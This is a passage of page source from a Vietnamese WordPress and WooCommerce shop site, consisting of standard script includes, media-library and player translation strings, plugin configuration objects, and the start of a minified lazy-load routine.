ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"6cff83fb40","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"e42c2b7b1f","setAttachmentThumbnail":"41b13a80ef"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"ac158693b5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new 